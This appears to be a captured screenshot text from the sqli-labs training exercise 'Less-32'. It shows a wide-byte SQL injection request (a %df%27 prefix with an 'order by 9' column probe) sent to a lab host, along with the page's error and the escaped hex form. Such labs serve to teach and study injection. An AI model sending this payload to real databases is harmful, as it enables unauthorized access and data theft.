 116.62.104.172:81/Less-32/?id=1%df%27order%20by%209--+
Welcome Dhakkan
Unknown column '9' in 'order clause'
SQLI DUMB SERIES
Hint: The Query String you input is escaped as : 1�\'order by 9--
The Query String you input in Hex becomes : 31df5c276f726465722062792039​2d2d